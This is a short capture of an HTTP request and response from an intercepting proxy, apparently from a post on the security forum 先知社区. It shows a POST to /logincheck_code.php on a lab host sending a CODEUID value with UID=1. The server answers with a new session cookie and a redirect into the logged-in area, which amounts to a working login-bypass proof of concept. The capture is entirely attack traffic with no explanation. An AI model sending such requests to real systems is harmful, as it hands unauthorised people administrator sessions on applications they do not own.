 Go Cancel < ▼ > ▼ Target: http://192.168.
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate
Host: 192.168.1.113
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 54
CODEUID={E1AD27B9-B6C8-27D3-6F7E-8917C5267D71}&UID=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Apr 2020 08:38:11 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=fbpcb8pfnn4n18f38q4rk1kt07; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
先知社区